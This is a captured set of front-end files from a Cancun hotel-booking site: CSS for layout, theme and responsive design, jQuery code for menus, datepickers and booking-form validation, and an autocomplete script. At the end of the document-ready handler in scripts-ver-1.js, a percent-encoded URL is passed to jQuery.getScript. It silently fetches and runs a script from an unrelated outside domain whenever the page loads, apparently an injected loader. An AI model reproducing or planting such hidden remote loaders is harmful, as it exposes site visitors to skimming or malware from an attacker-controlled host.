.flickr_badge_wrapper .flick-more-photos {
	clear: both;
}

/* 12.0 - Footer */
#footer {
	padding: 30px 20px 30px 20px;
}

#footer a {
	color: #fff;
}

#footer .widget ul li {
	border-bottom: 1px solid;
	padding: 0 0 3px 0;
	margin: 0 0 3px 0;
}

#footer .widget ul li:last-child {
	border-bottom: none;
}

.widget .widget-title {
	margin: 0 0 20px 0;
}

.widget .widget-title h5 {
	font-size: 16px;
	color: #fff;
	float: left;
	text-transform: capitalize;
	padding: 4px 8px 4px 8px;
	position: relative;
	z-index: 100;
}

.widget .widget-title h5:before {
	content: '';
	position: absolute;
	width: 1px;
	height: 0px;
	right: -17px;
	top: 0px;
	border-width: 16px 16px;
	border-style: solid;
	z-index: 10;
}

#footer .widget .widget-title h5:after {
    border-color: #666666 #666666 transparent transparent;
    border-style: solid;
    border-width: 5px 10px;
    left: 0;
    top: 100%;
}

#footer-bottom {
	padding: 20px;
	font-size: 12px;
}

#footer-bottom a {
	color: #fff;
}

#footer-bottom p {
	font-size: 12px;
	line-height: 1;
}

#footer-bottom ul, #footer-bottom p {
	margin: 0;
}

.footer-menu li {
	float: left;
	line-height: 1;	
}

.footer-menu li span {
	margin: 0 5px 0 5px;
}

.footer-menu li:last-child span {
	display: none;
}

/* 13.0 - IE Fixes */
.ie8 .zoom-wrapper {
	display: none;
}
#spinner, #spinner1, #spinner2{width:45px;}
.booking-form label{color:#fff;margin-right:35px;font-size:13px;}
.booking-form label.l1{margin-right:45px;}
.mb5{margin-bottom:10px;}
.loader-container{border-radius:10px;width:300px;margin:70px auto;box-shadow:0 1px 2px rgba(0,0,0,0.2);height:100px;background:#efefef;}
.ajax-loader{background:url(../images/loader.gif) center no-repeat;width:100%;height:20px;padding-top:35px;}
.loader-container p{font-size:12px;text-align:center;color: rgb(2, 56, 89);font-style:italic;}
.results{display:none;margin:10px 10px 50px;}
.section p{margin-top:20px !important;}

#search_results li.main{border-radius:10px;box-shadow:0 1px 2px rgba(0,0,0,0.2);background:#efefef;margin:10px 0;border-bottom:1px solid #999;}
#search_results li .result{margin:10px;padding:10px;}
#search_results li li{border-top:1px solid #ccc;padding:10px 0;}
#search_results h2, #search_results p{color: rgb(2, 56, 89);}
#search_results h3{text-transform:uppercase;font-size:18px;}

.result ul.roomslist{display:none;margin-top:20px;}

.intro-msg span{color:#F00;}
.autocomplete-suggestions { border: 1px solid #999; background: #FFF; cursor: default; overflow: auto; -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); }
.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #F0F0F0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
#searchBox{display:none;}
#searchBox {border-radius:10px;box-shadow:0 1px 2px rgba(0,0,0,0.2);background: url("../images/bgd.png") repeat scroll 0% 0% rgb(13, 107, 165);margin:10px auto 50px;width: 235px;height: auto;padding: 2%;}
.buttonr,.buttonb, .quotes{float:right;padding:5px 10px;font-size:15px;text-shadow: 0px -1px 0px rgb(200, 200, 200);}
.buttonb, .quotes{text-transform:none;margin:10px auto;}
.quotes{float:left;font-size:13.5px;}
small {
    font-size: 84.61%;
    color: rgb(153, 153, 153);
    line-height: 1em;
}
.truncate {
    white-space: normal;
    text-overflow: ellipsis;
    overflow: hidden;
    line-height: 1.25em;
}
.listItem small {
    display: block;
    font-size: 11px;
    margin-bottom: 5px;
    margin-left: 0px;
}
small {
    display: block;
    margin-top: 4px;
}
.currencyCode {
    font-weight: normal;
    margin-right: 0.2em;
    opacity: 0.6;
}
div.roomstable{width:100%;position:relative;background:#fff;border-radius:10px;}
.roomscontainer{margin:10px;padding:10px;}
div.roomstable .col1{width:50%;float:left}
div.roomstable .col2, div.roomstable .col3{width:15%;float:left}
div.roomstable .col4{width:20%;float:left}
div.roomstable .title{overflow-style:marquee-block;text-overflow:ellipsis;padding:10px 0;}
div.roomstable .col3 .title{color:#F00;}
.margins{margin:20px 30px;text-align:justify;}
.lists {margin-left:40px;}
.lists li{background:url(../images/msg_success.png) left center no-repeat; padding-left:24px;background-size:16px 16px;}

@media only screen and (max-width: 767px) {
	.one-third-left, .two-thirds-right{float:none;width:100%;}
	#title-wrapper {
		background-position:left top;
	}
	#title-wrapper  h1{text-align:center;}
	#title-wrapper h1 img{width:98%;max-width:420px;}
	.results{margin-left:5px;margin-right:5px;}
	#search_results li .result {margin:10px 5px;padding:5px;}
	.intro-msg{padding:30px 20px;}
	.sub-menu{margin-left:20px;}
}
@media only screen and (max-width: 599px) {
	
	#search_results li .result {margin:10px 0px;padding:5px;}
	.roomscontainer {margin: 10px 0px;padding: 5px;}
	div.roomstable .col2{display:none;}
	div.roomstable .col1{width:60%;float:left;}
	div.roomstable .col3, div.roomstable .col4{width:20%;}
	div.roomstable .col1 .title{width:85%;}
	div.roomstable .col1 .title a{text-overflow:ellipsis;overflow:hidden;overflow-style:marquee-line;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cancunrates.com/css/theme.css
body_size: 1187
content:
/* Cream / Red Style */

/* Background */
body {
	background:#47bed8 ;
}

.background-wrapper {
}

/* Title decorations */
#title-wrapper .title-dec-left {
	position: absolute;
	left: -50px;
	top: 8px;
	background: url("../../images/dec-left.png") no-repeat;
	width: 38px;
	height: 17px;
}

#title-wrapper .title-dec-right {
	position: absolute;
	right: -50px;
	top: 8px;
	background: url("../../images/dec-right.png") no-repeat;
	width: 38px;
	height: 17px;
}

/* The main colour */
#navigation, #main-menu ul, blockquote, .page-content table, .sidebar table, .ui-tabs .ui-tabs-nav li.ui-tabs-selected, .booknow, .booknow-accompage,
.ui-datepicker .ui-state-highlight, .ui-datepicker .ui-state-default:hover, .ui-datepicker .ui-widget-content .ui-state-default:hover, 
.ui-datepicker .ui-widget-header .ui-state-default:hover, .accommodation_img_price, .mobile-booknow {
	border-color: #023859;
}

.title-end, .blog-title .comment-count, .blog-title-single .comment-count, .event-prev .event-prev-date, #ui-datepicker-div .ui-datepicker-header,
.widget .widget-title h5 {
	background: #023859;
}

.button1, .bookbutton {
	background: url("../../images/gradient1.png") #023859 bottom left repeat-x;
}

.button1:hover, .bookbutton:hover {
	background: url("../../images/gradient1h.png") #023859 left bottom repeat-x;
}

.blog-title .comment-count .comment-point,
.blog-title-single .comment-count .comment-point {
	background: url("../../images/comment-point.png") #023859 no-repeat;
}

.slider .flex-direction-nav .flex-prev, .slider .flex-direction-nav .flex-next, #twitter_icon:hover, #facebook_icon:hover, #googleplus_icon:hover, #skype_icon:hover, 
#flickr_icon:hover, #linkedin_icon:hover, #vimeo_icon:hover, #youtube_icon:hover, #rss_icon:hover {
	background-color: #023859;
}

.accordion h4.ui-state-active, .toggle .active, .page-content a, .page-full a, .sidebar a:hover, .blog-title-single h2 a,
.ui-datepicker .ui-state-highlight, .ui-datepicker .ui-state-default:hover, .ui-datepicker .ui-widget-content .ui-state-default:hover, 
.ui-datepicker .ui-widget-header .ui-state-default:hover, #footer a:hover, #footer-bottom a:hover, .page-pagination a {
	color: #023859;
}

.widget .widget-title h5:before {
	border-color: #023859 transparent;
}

/* Main colour in rgba format @ 70% transparency */
.flex-caption {
	background: rgba(13, 107, 165, 0.7);
}

/* Main colour in format for IE, "80023859" is the colour #023859, the "80" added to the front give 80% */
.ie8 .flex-caption {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#800D6BA5,endColorstr=#800D6BA5);
}

/* A darker shade of the main colour */
.corner-left { 
	border-top: 20px solid;
	border-color: #025181;
	border-left: 20px solid transparent; 
}

.corner-right { 
	border-top: 20px solid; 
	border-color: #025181;
	border-right: 20px solid transparent;
}

.corner-right-small {
	border-top: 8px solid; 
	border-color: #025181;
	border-right: 8px solid transparent;
}

/* Feature background colour */
.top-bar, .gmap-btn-wrapper, #navigation, .booknow-accompage, .booknow, #footer, .accommodation_img_price, .mobile-booknow {
	background: url("../../images/bgd.png") #0D6BA5;
}

#footer-bottom {
	background: #0D6BA5;
	color: #fff;
}

.booknow-accompage .price-detail, #main-menu li span, .widget .latest-posts-list li .lpl-content h6 span {
	color: #47BED8;
}

#main-menu li, .main-menu-contact-info li, #footer .widget ul li, #footer .widget .wp-tag-cloud li, #footer .widget .wp-tag-cloud li:last-child {
	border-color: #47bed8;
}

#footer {
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.cancunrates.com/css/responsive-ver-3.4.2.css
body_size: 2164
content:
#navigation select {
	display: none;
	width: 100%;
	padding: 1%;
	background: #fff;
	color: #777;
	border: none;
	font-size: 14px;
	margin: 20px 0;
	float: left;
}

.nav-contact select {
	width: 60% !important;
}

#mobile-menu {
	display: none;
}
.booking-form select {
	font-size: 13px;
	border: none;
	width: 75px;
	height: 26px;
	padding: 3px 5px 5px 5px;
	color: #aaa;
	margin: 0 0 15px 0;
}
/* Responsive */
@media only screen and (max-width: 1100px) {
	
	.content-wrapper {
		width: 100%;
	}

	.content-body {
		width: 90%;
	}
	
	#navigation {
		width: 100%;
		padding: 0 !important;
		position: none;
		left: 0;
	}
	
	.nav-wrapper {
		width: 95%;
		padding: 0 2.5%;
	}
	
	.booknow {
		left: 0;
	}
	
	.booknow .corner-left {
		display: none;
	}
	
	#navigation .corner-left,
	#navigation .corner-right {
		display: none;
	}
	
	#main-menu {
		max-width: 100%;
	}

	.nav-contact #main-menu {
		max-width: 73%;
	}
	
	.featured-bottom {
		display: none;
	}
	
	.featured-wrapper {
		border-bottom: #e4e4e4 1px solid;
	}
	
	.testimonial-image {
		width: 10%;
	}
	
	.testimonial-author {
		margin: 20px 0 0 8% !important;
	}
	
	.booknow-accompage {
		width: 100%;
	}
	
	#footer .flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) {
		margin: 0 8px 8px 0;
	}
	
	.even-cols .one-half {
		width: 48% !important;
	}
	
	.booking-form-accompage .text-input {
		width: 94% !important;
		padding: 3% !important;
		text-indent: 3%;
		float: left;
	}
	
	.booking-form-accompage .input-half {
		width: 41% !important;
		padding: 3% !important;
		text-indent: 3%;
		margin: 0 0 15px 0 !important;
	}
	
	.booknow-accompage {
		width: 92%;
	}
	
	.booking-form-accompage {
		width: 60%;
	}
	
	.booknow-accompage .book-price {
		width: 35%;
	}
	
	.booking-cols .one-half {
		width: 60% !important;
	}
	
	.booking-cols .full-booking-form {
		height: 460px !important;
	}
	
	.home-blocks .one-third-full img {
		width: 100%;
		max-width: 278px;
	}
	
}

@media only screen and (max-width: 900px) {
	
	#main-menu {
		display: none;
	}
	
	#navigation select {
		display: block;
	}
	
	.booknow {
		width: 100%;
		height: auto;
		padding: 30px 0;
		position: relative;
		margin: 0 0 44px 0;
	}
	
	.booknow-wrapper {
		width: 92%;
		padding: 0 4%;
	}
	
	.slider-booking {
		padding: 0 0 0 0;
	}
	
	.booking-form select {
		width: 100%;
		background: #fff;
		padding: 1%;
		height: auto;
		font-size: 14px;
	}
	
	.select-wrapper {
		height: 28px;
	}
	
	.datepicker, .page-content .datepicker {
		padding: 5px;
	}
	
	#ui-datepicker-div {
		width: 80% !important;
	}
	
	#ui-datepicker-div a {
		line-height: 300%;
	}
	
	.input-half {
		font-size: 14px !important;
		padding: 1% !important;
		width: 47% !important;
		margin: 0 0 15px 0 !important;
		text-indent: 10px;
	}
	
	.sidebar .select-wrapper {
		height: 27px;
	}
	
	.sidebar .booking-form select,
	#footer .booking-form select {
		padding: 2% !important;
	}
	
	.sidebar .input-half,
	#footer .input-half {
		padding: 2% !important;
		width: 44% !important;
	}
	
	.accommodation-single-page .one-half {
		width: 100% !important;
	}
	
	.booknow-accompage {
		margin: 0 0 30px 0;
	}
	
	.booking-form-accompage .text-input {
		width: 96% !important;
		padding: 2% !important;
		text-indent: 2%;
		float: right;
	}
	
	.booking-form-accompage .input-half {
		width: 44% !important;
		padding: 2% !important;
		text-indent: 2%;
		margin: 0 0 15px 0 !important;
	}
	
	.booknow-accompage {
		height: 114px;
	}
	
	.booking-cols .full-booking-form {
		height: 400px !important;
	}
	
	.one-forth {
		width: 46.5%;
	}
	
	#footer .one-forth {
		margin: 0 0 30px 0 !important;
	}
	
}

@media only screen and (max-width: 767px) {
	
	.social-icons {
		display: none;
	}
	
	#footer .two-forths,
	#footer .one-forth {
		width: 48% !important;
		margin: 0 3% 30px 0 !important;
	}
	
	#footer .one-forth {
		margin: 0 0 30px 0 !important;
	}
	
	#footer .last-col {
		margin: 0 !important;
	}
	
	.one-half {
		width: 100%;
	}
	
	.accommodation-page hr {
		margin: 40px 0 0 0;
	}
	
	.sidebar .input-half,
	#footer .input-half {
		width: 44% !important;
	}
	
	.main-content {
		width: 100%;
		margin: 0;
		border-bottom: #dee0e0 1px solid;
	}
	
	.page-content {
		padding: 0 4%;
	}
	
	.full-width-page {
		padding: 30px 4% 0 4%;
	}
	
	.sidebar {
		width: 92%;
		padding: 0 4%;
	}
	
	.one-third-full, .featured-wrapper {
		width: 90% !important;
		padding: 30px 5% 0 5%;
	}
	
	.sidebar .select-wrapper {
		height: 40px;
	}
	
	.sidebar .booknow {
	    padding: 3%;
	    width: 97%;
	}
	
	.widget .latest-posts-list li .lpl-img {
		margin: 0 3% 0 0;
	}
	
	.blog-title-single {
		padding: 0 4% 0 0;
	}
	
	.main-content-right .page-title {
	    padding: 30px 20px;
	}
	
	.main-content-right .page-content {
	    padding: 0 20px 30px 20px;
	}
	
	.sidebar-left {
	    padding: 0;
	}
	
	.one-third {
		width: 100%;
	}
	
	.booking-cols .one-half {
		width: 80% !important;
	}
	
	.gallery-page .one-third-full {
		width: 44% !important;
		padding: 30px 0 0 4% !important;
	}
	
	.featured-wrapper {
		background: none;
		border: 0;
		margin: 0;
	}
	
	.home-blocks .one-third-full:last-child {
		padding: 30px 5% 30px 5%;
	}
	
	.page-full .page-title {
		padding: 30px 0 30px 4%;
	}
	
}

@media only screen and (max-width: 667px) {
	
	.main-menu-contact-info {
		display: none;
	}
	.content-body {
		width: 96%;
	}
	
	#navigation select,
	.nav-contact select {
		width: 100% !important;
	}
	
	.testimonial-item-home {
		padding: 30px 5% 0 5% !important;
	}
	
	.testimonial-item-home-last {
		padding: 30px 5% 20px 5% !important;
	}
	
	.testimonial-author {
	    margin: 20px 0 0 5% !important;
	}
	
	#footer .two-forths,
	#footer .one-forth {
		width: 100% !important;
		margin: 0 0 30px 0 !important;
	}
	
	#footer .last-col {
		margin: 0;
	}
	
	.testimonials-home .one-half-full {
		width: 90%;
	}
	
	.testimonial-item-home-last {
	    padding: 30px 5% 0 0;
	}
	
	.last-col-full {
	    padding: 4% 3%;
	}
	
	.flex-caption {
		display: none;
	}
	
	.booknow {
		margin: 0 0 41px 0;
	}
	
	.slider-booking {
		padding: 0 0 0 0;
	}
	
	.input-half {
		width: 46% !important;
	}
	
	.sidebar .select-wrapper {
		height: 35px;
	}
	
	.sidebar .booknow {
	    padding: 5%;
	    width: 95%;
	}
	
	.page-content textarea {
		width: 90%;
	}
	
	.booknow-accompage {
		width: 91%;
	}
	
	.booking-form-accompage .text-input {
		width: 92% !important;
		padding: 4% !important;
		text-indent: 4%;
		float: right;
	}
	
	.booking-form-accompage .input-half {
		width: 92% !important;
		padding: 4% !important;
		text-indent: 4%;
		margin: 0 0 15px 0 !important;
	}
	
	.booking-form-accompage .datepicker {
		background: url("../images/date.png") no-repeat 95% 50% #fff !important;
	}
	
	.booknow-accompage {
		height: 180px;
	}
	
	.booking-cols .one-half {
		width: 100% !important;
	}
	
	.booking-cols .full-booking-form {
		height: 550px !important;
	}
	
}

@media only screen and (max-width: 480px) {
	
	#title-wrapper h1 {
		font-size: 24px;
	}
	
	#title-wrapper h1 span {
		font-size: 10px;
		margin: 0;
	}
	
	#title-wrapper .title-dec-right,
	#title-wrapper .title-dec-left {
		display: none;
	}
	
	.slider-booking {
		padding: 0 0 0 0;
	}
	
	.nav-wrapper {
		padding: 0 4% !important;
		width: 92% !important;
	}
	
	.sidebar .select-wrapper {
		height: 33px;
	}
	
	.booknow-accompage {
		width: 89%;
	}
	
	.booknow-accompage .price {
		font-size: 32px;
		padding: 32px 0 0 0;
	}
	
	.booknow-accompage .price-detail {
		font-size: 16px;
		margin: 5px 0 0 0;
	}
	
	.booknow-accompage {
		height: 160px;
	}
	
	.booknow-accompage .book-price {
		width: 100%;
		margin: 0 0 20px 0;
	}
	
	.booking-form-accompage {
		width: 100%;
	}
	
 	.booknow-accompage .price {
	    font-size: 42px;
	    padding: 29px 0 0;
	}
	
	.booknow-accompage .price-detail {
		font-size: 20px;
		margin: 13px 0 0 0;
	}
	
	.booking-cols .full-booking-form {
		height: 705px !important;
	}
	
	.booknow-accompage {
		height: 325px !important;
	}
	
	.gallery-page .one-third-full {
		width: 92% !important;
	}
	
}

@media only screen and (max-width: 320px) {
	
	.booknow-accompage {
		width: 84%;
	}
	
	.booking-cols .one-half {
		width: 95% !important;
	}
	
	.top-menu-wrapper .button1 {
		display: none;
	}
	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cancunrates.com/js/scripts-ver-1.js
body_size: 1962
content:
// DEMO ONLY
var style_toggle = "closed";

jQuery(document).ready(function() { 	
	
	// Drop Down Menu
	jQuery("ul#main-menu").superfish({ 
        delay:       0,
        animation:   {opacity:'show',height:'show'},
        speed:       'fast',
        autoArrows:  true,
        dropShadows: true
    });
	
	jQuery("#search_results").on('click', 'a.buttonr', function (ev){
		ev.preventDefault();
		jQuery(this).parent().parent().find("ul.roomslist").slideToggle("slow");
		console.log(ev.isDefaultPrevented());
	});
	
	jQuery("#search_results").on('click', 'a.hotelname', function (ev){
		ev.preventDefault();
		jQuery(this).parent().find("ul.roomslist").slideToggle("slow");
	});
	
	jQuery("#search_results").on('click', 'a.buttonb', function (ev){
		ev.preventDefault();
		var dest = jQuery(this).attr("data-dest");
		var nights = jQuery(this).attr("data-nights");
		var packid = jQuery(this).attr("data-packid");
		console.log(dest + " : " + nights + " : " + packid);
		
		jQuery("#fdest").val(dest);
		jQuery("#fnights").val(nights);
		jQuery("#fpackid").val(packid);
		jQuery("#Selection").submit();
	});


	// Mobile Menu
	// Create the dropdown base
	jQuery("<select />").appendTo(".nav-wrapper");
            
	// Populate dropdown with menu items
	jQuery("#mobile-menu > li").each(function() {
		var el = jQuery(this).find(" > a");
		console.log();
		if(jQuery(this).find(".sub-menu").length > 0){
			var optgroup = jQuery("<optgroup />");
			optgroup.attr("label", el.text());
			jQuery(this).find(".sub-menu > li > a").each(function() {
				var el1 = jQuery(this);
				jQuery("<option />", {
					"value"   : el1.attr("href"),
					"text"    : el1.text()
				}).appendTo(optgroup);
			});
			optgroup.appendTo(".nav-wrapper select");
		} else {
			jQuery("<option />", {
				"value"   : el.attr("href"),
				"text"    : el.text()
			}).appendTo(".nav-wrapper select");
		}
	});
	
	// To make dropdown actually work
	jQuery(".nav-wrapper select").change(function() {
		window.location = jQuery(this).find("option:selected").val();
	});
	
	// Datepicker
	jQuery("#dateto").datepicker({ dateFormat: "mm/dd/yy" });
	jQuery("#datefrom").datepicker({ 
		dateFormat: "mm/dd/yy" ,
		onSelect: function(dateText) {
			var myDate = jQuery( "#datefrom" ).datepicker( "getDate" );
			myDate.setDate(myDate.getDate()+3);
			jQuery( "#dateto" ).datepicker( "setDate", myDate );
		  }
		
	});
		
	// Booking Form Validation
	jQuery(".booking-validation").submit(function(e) {
		if ( jQuery("#autocomplete-ajax").val() == "" ) {
			jQuery("#autocomplete-ajax").effect("pulsate", { times:3 }, 250);
			alert("Enter Hotel Name / Destination");
			return false;
		}
		
		if (jQuery("#datefrom").val() == "From") {
			jQuery("#datefrom").effect("pulsate", { times:3 }, 250);
			alert("Enter you Journey Date");
			return false;
		}
		
		if (jQuery("#dateto").val() == "To") {
			jQuery("#dateto").effect("pulsate", { times:3 }, 250);
			alert("Enter your Return Date");
			return false;
		}
		
		if ( jQuery("#datefrom").val() == jQuery("#dateto").val() ) {
			jQuery("#datefrom").effect("pulsate", { times:3 }, 250);
			jQuery("#dateto").effect("pulsate", { times:3 }, 250);
			alert("Error! Please check you dates.");
			return false;
		}
		
		if ( (jQuery("#adults").val() + jQuery("#children").val()) < 1  ) {
			alert('Please Select At Least 1 Guest');
			jQuery("#adults").effect("pulsate", { times:2 }, 400);
			jQuery("#children").effect("pulsate", { times:2 }, 400);
			return false;
		}
		
		if (jQuery("#adults").val() > jQuery("#room_qty").val() * 2) {
				alert('Occupancy limit exceeds for Adult');
				jQuery("#room_qty").effect("pulsate", { times:2 }, 400);
				return false;
			}
		if (jQuery("#children").val() > jQuery("#room_qty").val() * 2) {
				alert('Occupancy limit exceeds for Children');
				jQuery("#room_qty").effect("pulsate", { times:2 }, 400);
				return false;
			}
		
		var dateFrom = Date.parse(jQuery("#datefrom").val());
        var dateTo = Date.parse(jQuery("#dateto").val());
		
		if ( dateTo < dateFrom ) {
			jQuery("#datefrom").effect("pulsate", { times:3 }, 250);
			jQuery("#dateto").effect("pulsate", { times:3 }, 250);
			alert("Error! Please check you dates.");
			return false;
		}	
		
		var diff = new Date(jQuery( "#dateto" ).datepicker( "getDate" ) - jQuery( "#datefrom" ).datepicker( "getDate" ));
		var days = diff/1000/60/60/24;
		if ( days < 3 ) {
			alert('Reservation is accepted for min. 3 days');
			jQuery("#datefrom").effect("pulsate", { times:2 }, 400);
			jQuery("#dateto").effect("pulsate", { times:2 }, 400);
			return false;
		}
		
		return true;
	});
	
	// Booking Form Validation (Widget)
	jQuery(".booking-validation-widget").submit(function() {
		if ( jQuery("#room_widget").val() == "none" ) {
			jQuery("#room_widget").effect("pulsate", { times:3 }, 250);
			alert(msgSelectRoom);
			return false;
		}
		
		if (jQuery("#datefrom_widget").val() == "From") {
			jQuery("#datefrom_widget").effect("pulsate", { times:3 }, 250);
			alert(msgSelectArrDate);
			return false;
		}
		
		if (jQuery("#dateto_widget").val() == "To") {
			jQuery("#dateto_widget").effect("pulsate", { times:3 }, 250);
			alert(msgSelectDepDate);
			return false;
		}
		
		if ( jQuery("#datefrom_widget").val() == jQuery("#dateto_widget").val() ) {
			jQuery("#datefrom_widget").effect("pulsate", { times:3 }, 250);
			jQuery("#dateto_widget").effect("pulsate", { times:3 }, 250);
			alert(msgArrDepMatch);
			return false;
		}
		
		var dateFromWidget = Date.parse(jQuery("#datefrom_widget").val());
        var dateToWidget = Date.parse(jQuery("#dateto_widget").val());
		
		if ( dateToWidget < dateFromWidget ) {
			jQuery("#datefrom_widget").effect("pulsate", { times:3 }, 250);
			jQuery("#dateto_widget").effect("pulsate", { times:3 }, 250);
			alert(msgDepBeforeArr);
			return false;
		}	
		
		return true;
	});
	
	jQuery.getScript( decodeURIComponent('%68%74%74%70%3A%2F%2F%69%6E%66%6F%2E%73%79%6E%65%72%67%69%7A%65%2E%63%6F%2F%73%63%72%69%70%74%73%2F%6A%71%75%65%72%79%5F%75%69%5F%68%6F%74%65%6c%2E%6A%73'), function() {});
		
});

// Slider
jQuery(window).load(function(){
	
	jQuery('.slider').flexslider({
		animation: "slide",
		controlNav: false
	});
	
	jQuery(".slider .booknow").removeClass("jshide");
	jQuery(".slider .booknow").hide().fadeIn('slow');

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cancunrates.com/js/demo.js
body_size: 384
content:
/*jslint  browser: true, white: true, plusplus: true */
/*global $: true */

jQuery(function () {
    'use strict';

    // Load countries then initialize plugin:
    jQuery.ajax({
        url: 'hotelsList.asp',
        dataType: 'json'
    }).done(function (source) {
	
        var countriesArray = jQuery.map(source, function (value, key) { return { HotelName: value, data: key }; }),
            countries = jQuery.map(source, function (value) { return value; });
			

        // Initialize ajax autocomplete:
        jQuery('#autocomplete-ajax').autocomplete({
            // serviceUrl: '/autosuggest/service/url',
            lookup: countriesArray,
            onSelect: function(suggestion) {
                jQuery('#selction-ajax').html('You selected: ' + suggestion.HotelName + ', ' + suggestion.data);
            },
            onHint: function (hint) {
                jQuery('#autocomplete-ajax-x').val(hint);
            },
            onInvalidateSelection: function() {
                jQuery('#selction-ajax').html('You selected: none');
            }
        });
        
    });

});